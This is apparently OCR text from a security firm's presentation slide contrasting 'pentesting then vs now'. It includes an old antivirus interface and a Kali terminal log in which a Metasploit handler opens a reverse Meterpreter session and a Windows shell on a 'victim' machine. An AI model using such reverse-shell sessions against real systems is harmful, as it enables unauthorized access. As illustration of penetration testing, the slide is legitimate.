 Let's take a trip down memory lane...
Pentesting then vs pentesting now
Pen
n
Jean
SIGNS
YOUR KID
IS A
HACKER
Tor
Metasploit
AVG Free Edition - Test Center
Program Tests Results Service Information
AVG Anti-Virus
Control Center
Virus Vault
AVG Help
Scheduler
Rescue Disk
Test Results
Check advantages of the
AVG Professional Edition!
Complete Test
Scans all hard drives on your computer. If a virus is found,
AVG will remove it or provide you with step-by-step
instructions for its removal.
Test target
Scans folders, floppy disks, CDs, optical disks, hard drives,
or other targets which you can select before start scanning.
Update
Opens the AVG Free Edition Update dialog.
For Help, press F1
7.0.269 264.8.0 2004/09/06
root@kali: ~
File Edit View Search Terminal Help
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.86.223:4444
[*] Sending stage (179779 bytes) to 192.168.86.61
[*] Meterpreter session 1 opened (192.168.86.223:4444 -> 192.168.86.61:49197) at
2018-05-29 11:48:32 -0400
meterpreter > shell
Process 3028 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\victim\Downloads>
www.nviso.eu | 2